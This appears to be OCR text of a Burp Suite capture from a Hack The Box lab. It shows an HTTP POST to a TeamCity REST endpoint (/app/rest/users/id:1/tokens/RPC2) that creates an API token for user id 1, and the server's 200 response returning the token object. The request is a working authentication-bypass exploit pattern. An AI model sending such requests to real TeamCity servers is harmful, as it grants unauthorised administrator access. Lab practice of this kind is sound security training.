 Pretty Raw Hex \n
1 POST /app/rest/users/id:1/tokens/RPC2 HTTP/1.1
2 Host: teamcity.runner.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: __test=1; TCSESSIONID=DAB93F5A3DA19B078BABDC7EB8BE90EB
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 20 May 2025 10:01:36 GMT
4 Content-Type: application/xml
5 Content-Length: 230
6 Connection: keep-alive
7 TeamCity-Node-Id: MAIN_SERVER
8 Cache-Control: no-store
9
10 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<token name="RPC2" creationTime="2025-05-20T10:01:35.758Z" value="
"/>